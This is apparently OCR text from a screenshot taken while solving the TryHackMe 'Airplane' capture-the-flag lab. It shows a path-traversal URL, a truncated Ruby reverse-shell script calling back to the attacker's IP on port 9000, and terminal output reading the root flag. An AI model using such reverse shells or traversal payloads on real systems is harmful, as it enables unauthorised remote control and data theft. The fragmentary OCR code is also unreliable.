 Activities
Firefox Web Browser
Jun 9 10:58
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System
Sun 9 Jun, 09:58
AttackBox IP:10.10.131.170
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
carlos@airplane: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
1 # /home/carlos/shel
2 require 'socket'
3
4 # Replace with your
5 ip = '10.10.131.170
6 port = 9000
7
8 begin
9 socket = TCPSocke
10 while command = s
11 result = `#{com
12 socket.puts res
13 end
14 socket.close
15 rescue
16 socket.close
17 end
Line 6, Column 9
ls
Desktop
Documents
Downloads
Music
Pictures
Public
read_root.rb
shell.rb
Templates
user.txt
Videos
pwd
/home/carlos
cd ..
pwd
/home/carlos
head -c10 /root/root.txt
190dcbeb68
ls /root/